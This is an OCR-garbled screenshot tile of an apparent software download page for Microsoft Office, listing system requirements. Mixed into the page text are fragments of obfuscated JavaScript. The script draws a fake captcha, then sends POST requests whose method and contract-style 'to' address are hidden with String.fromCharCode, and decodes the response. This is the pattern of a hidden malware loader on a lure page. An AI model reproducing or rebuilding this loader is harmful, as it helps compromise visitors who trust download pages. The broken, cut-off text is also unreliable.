
c=document.getElementById('captchaCanvas'),x=c.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32
i=0;i Verify Processor: 1 GHz CPU for
patching RAM: 4 GB or higher Disk space:
Free: 64 GB Microsoft Office is a powerful,